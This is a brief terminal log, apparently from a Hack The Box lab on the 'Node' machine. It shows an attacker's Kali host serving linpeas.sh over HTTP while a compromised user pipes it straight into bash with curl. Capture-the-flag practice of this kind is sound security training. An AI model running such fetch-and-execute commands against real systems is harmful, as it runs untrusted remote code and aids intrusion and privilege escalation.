 (root💀kali)-[/media/sf_Compartilhada/HackTheBox/Node]
# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.58 - - [20/Dec/2021 09:35:06] "GET /linpeas.sh HTTP/1.1" 200 -
tom@node:/$ curl 10.10.14.3/linpeas.sh | bash
curl 10.10.14.3/linpeas.sh | bash
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0